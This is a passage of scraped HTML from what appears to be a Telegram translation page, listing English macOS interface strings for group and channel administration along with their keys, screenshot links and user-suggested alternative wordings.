    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/44d74cf4f8b/faca0da740556c88d3efb1d.jpg?c=691,558,280,280,280,280');" href="/screenshots/3624/phrase/Chat.AdminBadge" data-layer><div class="screenshot-key" style="padding:68px 47px 50px 52px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.AdminBadge"><span class="p-value"><span class="value">admin</span></span></a></div>
      <div class="tr-value-key">Chat.AdminBadge</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.AdminBadge#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">★</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendInline.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/73e3eaa0f28/8a7d05dc901aa624c59c71d.jpg?c=654,231,1012,1012,280,280');" href="/screenshots/3172/phrase/Channel.Persmission.Denied.SendInline.Forever" data-layer><div class="screenshot-key" style="padding:120px 5px 12px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send inline content.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendInline.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.EmptyHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d26805d1dcb/774bb34606e6dcb34d2f81d.jpg?c=320,74,280,280,280,280');" href="/screenshots/3211/phrase/GroupStickers.EmptyHeader" data-layer><div class="screenshot-key" style="padding:28px 31px 102px 19px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader"><span class="p-value"><span class="value">No such sticker set found</span></span></a></div>
      <div class="tr-value-key">GroupStickers.EmptyHeader</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">No results</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">No sticker set found</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.EmptyDesc" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.EmptyDesc">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d26805d1dcb/774bb34606e6dcb34d2f81d.jpg?c=342,86,280,280,280,280');" href="/screenshots/3211/phrase/GroupStickers.EmptyDesc" data-layer><div class="screenshot-key" style="padding:33px 13px 99px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyDesc"><span class="p-value"><span class="value">Try again or choose from the list below</span></span></a></div>
      <div class="tr-value-key">GroupStickers.EmptyDesc</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendInline.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/19458a53f44/e8797d7e6ab79353848411d.jpg?c=484,0,1315,1254,280,268');background-size:140px 134px;background-position:0px 4px;" href="/screenshots/3173/phrase/Channel.Persmission.Denied.SendInline.Until" data-layer><div class="screenshot-key" style="padding:121px 3px 14px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Until"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send inline content until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendInline.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendStickers.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6b3c69f149/b26265a0f888fd3bd205e1d.jpg?c=1062,293,728,728,280,280');" href="/screenshots/3178/phrase/Channel.Persmission.Denied.SendStickers.Forever" data-layer><div class="screenshot-key" style="padding:69px 3px 55px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send stickers.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendStickers.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMessages.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/a487a0a8145/6592dc0212a41e0913cb31d.jpg?c=529,30,1247,1230,280,276');background-size:140px 138px;" href="/screenshots/3177/phrase/Channel.Persmission.Denied.SendMessages.Until" data-layer><div class="screenshot-key" style="padding:130px 4px 4px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Until"><span class="p-value"><span class="value">The admins of this group have restricted you from messaging until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMessages.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.Created" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.Created">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9d8ea13f5f9/2ea7dc673716481b6794c1d.jpg?c=799,206,567,567,280,280');" href="/screenshots/1363/phrase/Chat.Service.Group.Created" data-layer><div class="screenshot-key" style="padding:43px 6px 85px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.Created"><span class="p-value"><span class="value"><mark class="token">%@</mark> created the group &quot;<mark class="token">%@</mark>&quot;</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.Created</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.Created#translation5" data-suggestion-id="5"><span class="p-value"><span class="value"><mark class="token">%@</mark> created the group “<mark class="token">%@</mark>”</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.MigratedToSupergroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.MigratedToSupergroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=121,95,436,436,280,280');" href="/screenshots/1367/phrase/Chat.Service.Group.MigratedToSupergroup" data-layer><div class="screenshot-key" style="padding:16px 16px 98px 4px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.MigratedToSupergroup"><span class="p-value"><span class="value">This group was upgraded to a supergroup</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.MigratedToSupergroup</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.AddedSelf" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.AddedSelf">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/fe73422537d/7683e3090fdec60fdd9941d.jpg?c=1037,826,336,336,280,280');" href="/screenshots/1418/phrase/Chat.Service.Group.AddedSelf" data-layer><div class="screenshot-key" style="padding:103px 7px 14px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.AddedSelf"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined the group</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.AddedSelf</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.AddedSelf#translation1" data-suggestion-id="1"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Messages.Placeholder.Broadcast">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c86297f42a8/2e5a38369c4a2438e47451d.jpg?c=669,1270,280,280,280,280');" href="/screenshots/3734/phrase/Messages.Placeholder.Broadcast" data-layer><div class="screenshot-key" style="padding:103px 34px 3px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast"><span class="p-value"><span class="value">Broadcast a message…</span></span></a></div>
      <div class="tr-value-key">Messages.Placeholder.Broadcast</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Broadcast…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Broadcast...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.Select.Title" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.Select.Title">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/0bfcbc73afb/3b8f7c3b5887d6d3eed5f1d.jpg?c=659,177,280,280,280,280');" href="/screenshots/1339/phrase/ChannelMembers.Select.Title" data-layer><div class="screenshot-key" style="padding:24px 17px 93px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.Select.Title"><span class="p-value"><span class="value">Add Members</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.Select.Title</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.Select.Title#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add Subscribers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.AdminAccess" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.AdminAccess">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c850c0972aa/db365827c1ce3824c33c41d.jpg?c=513,512,564,564,280,280');" href="/screenshots/1337/phrase/Channel.Admin.AdminAccess" data-layer><div class="screenshot-key" style="padding:88px 10px 24px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.AdminAccess"><span class="p-value"><span class="value">This admin will be able to add new admins with equal or fewer rights.</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.AdminAccess</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Modal.OK" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Modal.OK">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c850c0972aa/db365827c1ce3824c33c41d.jpg?c=840,792,280,280,280,280');" href="/screenshots/1337/phrase/Modal.OK" data-layer><div class="screenshot-key" style="padding:100px 42px 18px 72px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Modal.OK"><span class="p-value"><span class="value">OK</span></span></a></div>
      <div class="tr-value-key">Modal.OK</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Modal.OK#translation17" data-suggestion-id="17"><span class="p-value"><span class="value">OK kesav</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.justNow" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.justNow">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=644,205,286,286,280,280');" href="/screenshots/1336/phrase/Peer.Status.justNow" data-layer><div class="screenshot-key" style="padding:27px 10px 88px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.justNow"><span class="p-value"><span class="value">last seen just now</span></span></a></div>
      <div class="tr-value-key">Peer.Status.justNow</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.WhatCanAdminDo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.WhatCanAdminDo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=524,246,430,430,280,280');" href="/screenshots/1373/phrase/Channel.Admin.WhatCanAdminDo" data-layer><div class="screenshot-key" style="padding:41px 11px 85px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.WhatCanAdminDo"><span class="p-value"><span class="value">WHAT CAN THIS ADMIN DO?</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.WhatCanAdminDo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.WhatCanAdminDo#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">WHAT CAN THIS ADMIN DO</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=533,320,330,330,280,280');" href="/screenshots/1336/phrase/Channel.EditAdmin.Permission.ChangeInfo" data-layer><div class="screenshot-key" style="padding:44px 11px 74px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.ChangeInfo"><span class="p-value"><span class="value">Change Channel Info</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.InviteUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.InviteUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=508,402,280,280,280,280');" href="/screenshots/1336/phrase/Channel.EditAdmin.Permission.InviteUsers" data-layer><div class="screenshot-key" style="padding:52px 34px 66px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.InviteUsers"><span class="p-value"><span class="value">Invite Users</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.InviteUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.InviteUsers#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.EditMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.EditMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=521,533,280,280,280,280');" href="/screenshots/1336/phrase/Channel.EditAdmin.Permission.EditMessages" data-layer><div class="screenshot-key" style="padding:66px 23px 48px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.EditMessages"><span class="p-value"><span class="value">Edit Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.EditMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.DeleteMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.DeleteMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=535,410,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.DeleteMessages" data-layer><div class="screenshot-key" style="padding:51px 13px 63px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.DeleteMessages"><span class="p-value"><span class="value">Delete Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.DeleteMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.AddNewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.AddNewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=534,601,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.AddNewAdmins" data-layer><div class="screenshot-key" style="padding:76px 13px 41px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.AddNewAdmins"><span class="p-value"><span class="value">Add New Admins</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.AddNewAdmins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.AdminRestricted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.AdminRestricted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=513,509,559,559,280,280');" href="/screenshots/1336/phrase/Channel.Admin.AdminRestricted" data-layer><div class="screenshot-key" style="padding:94px 10px 27px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.AdminRestricted"><span class="p-value"><span class="value">This admin will not be able to add new admins.</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.AdminRestricted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventFilter.EventsHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventFilter.EventsHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=490,13,280,280,280,280');" href="/screenshots/1386/phrase/Channel.EventFilter.EventsHeader" data-layer><div class="screenshot-key" style="padding:4px 51px 113px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventFilter.EventsHeader"><span class="p-value"><span class="value">EVENTS</span></span></a></div>
      <div class="tr-value-key">Channel.EventFilter.EventsHeader</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventFilter.EventsHeader#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">FILTERS</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.NewRestrictions" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.NewRestrictions">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=533,125,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.NewRestrictions" data-layer><div class="screenshot-key" style="padding:18px 14px 99px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewRestrictions"><span class="p-value"><span class="value">New Restrictions</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.NewRestrictions</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.NewMembers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.NewMembers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=521,190,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.NewMembers" data-layer><div class="screenshot-key" style="padding:26px 23px 92px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewMembers"><span class="p-value"><span class="value">New Members</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.NewMembers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewMembers#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">New Subscibers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.NewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.NewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=511,255,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.NewAdmins" data-layer><div class="screenshot-key" style="padding:34px 32px 83px 21px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewAdmins"><span class="p-value"><span class="value">Admin Rights</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.NewAdmins</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewAdmins#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">New Admins</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.GroupInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.GroupInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=503,320,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.GroupInfo" data-layer><div class="screenshot-key" style="padding:41px 39px 74px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.GroupInfo"><span class="p-value"><span class="value">Group Info</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.GroupInfo</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.DeletedMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.DeletedMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=535,379,294,294,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.DeletedMessages" data-layer><div class="screenshot-key" style="padding:49px 11px 67px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.DeletedMessages"><span class="p-value"><span class="value">Deleted Messages</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.DeletedMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.EditedMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.EditedMessages">
